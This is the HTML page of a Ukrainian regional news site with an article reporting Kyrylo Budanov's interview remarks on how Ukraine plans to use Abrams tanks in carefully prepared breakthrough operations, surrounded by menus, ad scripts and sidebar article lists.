							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-7a2b0fb29348d29c06e4fe5d-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a><span class="delimiter">/</span><span class="current">Буданов розповів, як Україна використовуватиме танки Abrams</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="7a2b0fb29348d29c06e4fe5d-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-164503 post type-post status-publish format-standard has-post-thumbnail  category-ukraine" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Буданов розповів, як Україна використовуватиме танки Abrams</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>23.09.2023, 16:34</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p>Кирило Буданов дав інтерв’ю американському проекту The War Zone</p>
<div id="newsSummary" readability="68.315789473684">
<p>Керівник Головного управління розвідки Міністерства оборони України <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQva2lyaWxvX2J1ZGFub3ZfdGFnNTQ1MDEv"  rel="nofollow noopener" target="_self">Кирило Буданов</a> повідомив, що Україна використовуватиме танки Abrams, перші з яких вже наступного тижня мають бути в Україні, для добре спланованих, проривних операцій. Про це він сказав в інтерв’ю <a href="https://www.thedrive.com/the-war-zone/exclusive-interview-with-ukraines-spy-boss-from-his-dc-hotel-room?fbclid=IwAR2lguAPnf0Vw5LPOv8iU2QGk-jkT35iqrt_Xyo9V1AIsLVCPl9WrOZocFg" rel="nofollow noopener" target="_blank">The War Zone</a> у п’ятницю, 22 вересня.</p>
<p>За його словами, зараз на полі бою використання бронетехніки практично на всіх основних напрямках зведено до мінімуму через велику кількість замінованих протитанковими мінами територій, що є проблемою для гусеничної техніки, а також через велику кількість FPV дронів-камікадзе, які можуть вражати обладнання техніки. Буданов додав, що зараз бронетехніку використовують лише для евакуації або для швидкого транспортування піхотних команд до певного місця. Втім у бойових діях вона участі не бере.</p>
<p>Відповідаючи на запитання журналіста про те, чи будуть тоді ефективними танки Abrams, перша частина яких має бути в Україні вже наступного тижня, Буданов відповів, що в Україні їх дуже чекають.</p>
<p>«Їх потрібно використовувати спеціально для дуже конкретних, добре продуманих операцій, тому що якщо їх кинути на передову, вони не проживуть на полі бою дуже довго. Їх потрібно використовувати в проривних операціях, але дуже добре підготованих», – сказав керівник ГУР МО.</p>
<p>На запитання журналіста, чи впевнений Буданов у цьому, зважаючи на червневу ситуацію під Малою Токмачкою Запорізької області, де нібито було знищено певну кількість бронетехніки, голова української розвідки ці слова заперечив.</p>
<p>«Насправді було знищено не так багато техніки. Було багато пошкодженої техніки. І наразі вона відремонтована. Кількість знищеної була не такою великою. Але це саме той приклад, про який ми щойно говорили. Тож якщо ми просто розгорнемо якусь батальйонну танкову групу десь на полі бою, доки вона потраплятиме під радіус обстрілу артилерії, вона буде вражена», – наголосив Кирило Буданов.</p>
<p>Нагадаємо, США оголосили про надання Україні танків Abrams у січні 2023 року після довгого часу зволікань. Водночас досі жодного з цих танків Україна не отримала, оскільки українські військові в Німеччині навчалися їх використовувати. Загалом Україна має отримати від США 31 танк Abrams.</p>
</div>
<p><!-- 
натисніть
Ctrl+Enter
</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>





<div class="fpm_end"></div>


</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="7a2b0fb29348d29c06e4fe5d-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/ukraine/164502-burshtinska-miskrada-vitratit-2-75-mln-grn-na-oglyadovu-vezhu/" rel="prev"><span>Попередній</span> Бурштинська міськрада витратить 2,75 млн грн на оглядову вежу</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/ukraine/164505-vnochi-ppo-zbila-nad-ukrainoyu-14-droniv-kamikadze-shahed/" rel="next"><span>Далі</span> Вночі ППО збила над Україною 14 дронів-камікадзе Shahed</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="7a2b0fb29348d29c06e4fe5d-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li><li><a href="https://sigmatv.net.ua/korisne/199936-svit-trejder-optovij-internet-magazin-podarunkiv-dlya-biznesu-ta-rozdribnix-prodavciv/">Світ Трейдер – оптовий інтернет магазин подарунків для бізнесу та роздрібних продавців</a>  19.01.2026, 13:34</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/177531-byuro-perekladiv-sprin/">Бюро перекладів “Спрін”</a></li><li><a href="https://sigmatv.net.ua/korisne/177756-10-glavnyx-momentov-kotorye-nuzhno-znat-pered-tatuirovkoj/">10 Главных моментов, которые нужно знать перед татуировкой</a></li><li><a href="https://sigmatv.net.ua/korisne/172225-kapelnij-poliv-dlya-polunic-efektivnist-ta-stabilnist-u-viroshhuvanni/">Капельний полив для полуниць: ефективність та стабільність у вирощуванні</a></li><li><a href="https://sigmatv.net.ua/korisne/174097-vybor-centrobezhnogo-nasosa-effektivnost-i-bezopasnost-raboty-sistemy/">Выбор центробежного насоса: эффективность и безопасность работы системы</a></li><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li><li><a href="https://sigmatv.net.ua/world-news/188408-yak-vibrati-im-ya-ditini/">Як вибрати ім’я дитині</a></li><li><a href="https://sigmatv.net.ua/korisne/176980-znachennya-nazv-koloriv-ukrainskoyu-movoyu-ta-ix-kodiv-hex-cmyk-ta-hsl/">Значення назв кольорів українською мовою та їх кодів HEX, CMYK та HSL</a></li><li><a href="https://sigmatv.net.ua/korisne/173557-byuro-perevodov-v-kieve-vash-nadezhnyj-partner-v-mire-dokumentov-i-perevodov/">Бюро переводов в Киеве &#8211; Ваш надежный партнер в мире документов и переводов</a></li><li><a href="https://sigmatv.net.ua/korisne/170616-poslugi-dizajnera-inter-yeru-transformaciya-vashogo-zhittyevogo-prostoru/">Послуги дизайнера інтер&#8217;єру: трансформація вашого життєвого простору</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/141612-kakie-privivki-nuzhno-delat-detyam-do-2-let-polnyj-gid/">Какие прививки нужно делать детям до 2 лет: полный гид</a>  04.07.2023, 00:12</li><li><a href="https://sigmatv.net.ua/korisne/dim/143951-sekreti-uspishnogo-planuvannya-byudzhetu-yak-efektivno-vitrachati-groshi/">Секрети успішного планування бюджету: як ефективно витрачати гроші</a>  16.03.2023, 09:23</li><li><a href="https://sigmatv.net.ua/korisne/dim/141212-vazhlivi-poradi-dlya-novachkiv-yak-provesti-yakisnij-ta-shvidkij-kosmetichnij-remont-kvartiri/">Важливі поради для новачків: як провести якісний та швидкий косметичний ремонт квартири</a>  17.12.2020, 14:59</li><li><a href="https://sigmatv.net.ua/korisne/dim/143929-vazhlivi-navichki-ta-movlennya-yakimi-povinna-voloditi-pidlitkova-ditina-15-rokiv/">Важливі навички та мовлення, якими повинна володіти підліткова дитина 15 років</a>  27.07.2022, 12:36</li><li><a href="https://sigmatv.net.ua/korisne/dim/143217-yak-efektivno-zigriti-svij-budinok-vzimku/">Як ефективно зігріти свій будинок взимку?</a>  14.06.2023, 18:39</li><li><a href="https://sigmatv.net.ua/korisne/dim/141009-shlyaxi-prigotuvannya-zberigannya-ogirkiv-na-zimu/">Шляхи приготування зберігання огірків на зиму</a>  26.06.2021, 10:50</li><li><a href="https://sigmatv.net.ua/korisne/dim/139713-yak-gotuvati-kashtani-vdoma-prostij-recept-ta-korisni-poradi/">Як готувати каштани вдома: простий рецепт та корисні поради</a>  23.04.2023, 11:13</li><li><a href="https://sigmatv.net.ua/korisne/dim/141381-yak-prigotuvati-smazheni-kuryachi-kulki-v-nizhnomu-vershkovomu-sousi/">Як приготувати смажені курячі кульки в ніжному вершковому соусі?</a>  08.01.2021, 08:39</li><li><a href="https://sigmatv.net.ua/korisne/dim/141775-populyarni-modeli-ta-poradi-shhodo-vyazannya-kofti-dlya-divchinki-spicyami-vibir-fasoniv-i-pryazhi/">Популярні моделі та поради щодо в&#8217;язання кофти для дівчинки спицями: вибір фасонів і пряжі</a>  18.06.2020, 12:52</li><li><a href="https://sigmatv.net.ua/korisne/dim/143486-dekilka-receptiv-yak-prigotuvati-majonez-vdoma-prosto-i-shvidko/">Декілька рецептів, як приготувати майонез вдома: просто і швидко!</a>  01.11.2020, 05:31</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/146508-pidgotovka-baziliku-na-zimu-yak-zberegti-cyu-aromatnu-roslinu-dlya-vikoristannya-v-xolodnu-poru-roku/">Підготовка базиліку на зиму: як зберегти цю ароматну рослину для використання в холодну пору року</a>  28.09.2020, 01:56</li><li><a href="https://sigmatv.net.ua/simya/145331-razshirit-zagolovok-dlya-stati-stvorennya-chipsiv-vlasnoruch-recepti-ta-poradi-dlya-prigotuvannya-u-domashnix-umovax/">Разширить заголовок для статьи: &#8220;Створення чіпсів власноруч: рецепти та поради для приготування у домашніх умовах&#8221;</a>  17.04.2022, 13:16</li><li><a href="https://sigmatv.net.ua/simya/155337-yak-podolati-poganij-nastrij-korisni-poradi-ta-diyevi-metodi-virishennya-problemi/">Як подолати поганий настрій: корисні поради та дієві методи вирішення проблеми</a>  16.02.2023, 21:18</li><li><a href="https://sigmatv.net.ua/simya/147184-yak-pravilno-doglyadati-za-nigtyami-korisni-poradi-ta-vpravi-dlya-ix-zmicnennya/">Як правильно доглядати за нігтями: корисні поради та вправи для їх зміцнення</a>  25.03.2023, 20:44</li><li><a href="https://sigmatv.net.ua/simya/147831-detoks-diyeta-shlyax-do-zdorovogo-sxudnennya-ta-vidmovi-vid-shlakiv/">Детокс-дієта: шлях до здорового схуднення та відмови від шлаків</a>  05.06.2021, 11:19</li><li><a href="https://sigmatv.net.ua/simya/146445-yak-pozbutisya-radikulitu-simptomi-prichini-ta-efektivne-likuvannya/">Як позбутися радикуліту: симптоми, причини та ефективне лікування</a>  03.03.2023, 23:56</li><li><a href="https://sigmatv.net.ua/simya/146487-yak-zrobiti-policyu-dlya-kuxonnogo-posudu-ta-knizhok-svoimi-rukami/">Як зробити полицю для кухонного посуду та книжок своїми руками?</a>  02.08.2021, 20:07</li><li><a href="https://sigmatv.net.ua/simya/145326-yak-krashhe-vikoristovuvati-nepotribni-rechi/">Як краще використовувати непотрібні речі?</a>  04.08.2022, 06:25</li><li><a href="https://sigmatv.net.ua/simya/148300-vagitnist-ta-pologi-vazhlivist-nalezhnoi-pidgotovki/">Вагітність та пологи: важливість належної підготовки</a>  16.08.2021, 09:34</li><li><a href="https://sigmatv.net.ua/simya/155050-tri-pokazniki-togo-shho-ditina-nedostatno-nasichuyetsya-grudnim-molokom/">Три показники того, що дитина недостатньо насичується грудним молоком</a>  06.03.2022, 12:46</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/153639-vazhlivist-ta-pravilnij-sposib-prijomu-foliyevoi-kisloti-pid-chas-vagitnosti/">Важливість та правильний спосіб прийому фолієвої кислоти під час вагітності</a></li><li><a href="https://sigmatv.net.ua/korisno/153680-shvidke-ta-bezzusilne-ochishhennya-duxovki-za-dopomogoyu-pirolitichnogo-metodu/">Швидке та беззусильне очищення духовки за допомогою піролітичного методу</a></li><li><a href="https://sigmatv.net.ua/korisno/150680-postroit-osvizhayuchi-salati-z-ovochiv-dlya-riznix-gastronomichnix-upodoban/">Построїть освіжаючі салати з овочів для різних гастрономічних уподобань</a></li><li><a href="https://sigmatv.net.ua/korisno/151538-simptomi-i-metodi-likuvannya-nervovogo-tiku-u-ditini/">Симптоми і методи лікування нервового тику у дитини</a></li><li><a href="https://sigmatv.net.ua/korisno/148875-prichini-rozvitku-disbakteriozu-u-novonarodzhenix-malyukiv/">Причини розвитку дисбактеріозу у новонароджених малюків</a></li><li><a href="https://sigmatv.net.ua/korisno/151282-suxist-pixvi-tabuovanij-rozmovna-tema-ta-shlyaxi-virishennya-problemi/">Сухість піхви: табуований розмовна тема та шляхи вирішення проблеми</a></li><li><a href="https://sigmatv.net.ua/korisno/149540-yaki-simptomi-suprovodzhuyut-perejmi-vagitnoi-ta-yak-zabezpechiti-polegshennya/">Які симптоми супроводжують перейми вагітної та як забезпечити полегшення?</a></li><li><a href="https://sigmatv.net.ua/korisno/150836-5-vprav-dlya-efektivnogo-sxudnennya-sidnic/">5 вправ для ефективного схуднення сідниць</a></li><li><a href="https://sigmatv.net.ua/korisno/151139-recept-morsu-z-brusnici-yak-prigotuvati-smachnij-napij/">Рецепт морсу з брусниці: як приготувати смачний напій</a></li><li><a href="https://sigmatv.net.ua/korisno/149675-yak-gotuvati-smachnu-ta-sokovitu-perepilku/">Як готувати смачну та соковиту перепілку?</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160308-riznomanitnist-ta-osoblivosti-zmishuvachiv-rozshireni-znannya/">Різноманітність та особливості змішувачів: розширені знання</a></li><li><a href="https://sigmatv.net.ua/remont/159902-stil-kitch-u-dizajni-interyeru-osoblivosti-ta-xarakteristiki/">Стиль кітч у дизайні інтер&#8217;єру: особливості та характеристики</a></li><li><a href="https://sigmatv.net.ua/remont/159865-nacionalni-budivelni-normi-v23-218-5472010-vazhlivij-kerivnictvo-dlya-budivelnoi-galuzi/">Національні будівельні норми В23-218-5472010: важливий керівництво для будівельної галузі</a></li><li><a href="https://sigmatv.net.ua/remont/161160-revolyucijni-modulni-mebli-brw-idealnij-vibir-dlya-vashoi-kvartiri/">Революційні модульні меблі BRW: ідеальний вибір для вашої квартири</a></li><li><a href="https://sigmatv.net.ua/remont/160367-nezabutni-foto-verandi-yaki-vas-zacharuyut/">Незабутні фото веранди, які вас зачарують!</a></li><li><a href="https://sigmatv.net.ua/remont/161064-ukrainskij-remont-kuxni-ploshheyu-6-kvadratnix-metriv-yak-stvoriti-komfort-i-efektivne-vikoristannya-prostoru/">Український: &#8220;Ремонт кухні площею 6 квадратних метрів: як створити комфорт і ефективне використання простору&#8221;</a></li><li><a href="https://sigmatv.net.ua/remont/161186-oglyad-kriminalnogo-kodeksu-ukraini-vazhni-polozhennya-ta-prikladi-kriminalnix-zlochiniv/">Огляд Кримінального кодексу України: важні положення та приклади кримінальних злочинів</a></li><li><a href="https://sigmatv.net.ua/remont/160366-yaskravi-ta-osvizhayuchi-kolori-dlya-onovlennya-spalni/">Яскраві та освіжаючі кольори для оновлення спальні</a></li><li><a href="https://sigmatv.net.ua/remont/160584-yak-samostijno-zbuduvati-tualet-na-dachi-poshagova-instrukciya/">Як самостійно збудувати туалет на дачі: пошагова інструкція</a></li><li><a href="https://sigmatv.net.ua/remont/160858-rol-zelenogo-koloru-v-oformlenni-interyeru-vpliv-efekti-ta-idei/">Роль зеленого кольору в оформленні інтер&#8217;єру: вплив, ефекти та ідеї</a></li><li><a href="https://sigmatv.net.ua/remont/161043-perevagi-vikoristannya-bronovanix-vxidnix-dverej/">Переваги використання броньованих вхідних дверей</a></li><li><a href="https://sigmatv.net.ua/remont/159931-vidguki-pro-linoleum-tarket-dosvid-koristuvachiv-i-rekomendacii/">Відгуки про лінолеум Таркет: досвід користувачів і рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/161128-firanki-dlya-dityachoi-kimnati-vibir-stil-i-komfort/">Фіранки для дитячої кімнати: вибір, стиль і комфорт</a></li><li><a href="https://sigmatv.net.ua/remont/160975-yak-originalno-prikrasiti-starij-xolodilnik-smilivi-idei-dlya-jogo-peretvorennya/">Як оригінально прикрасити старий холодильник: сміливі ідеї для його перетворення</a></li><li><a href="https://sigmatv.net.ua/remont/161201-idei-ta-zobrazhennya-dizajnu-verandi-dlya-privatnogo-budinku/">Ідеї та зображення дизайну веранди для приватного будинку</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
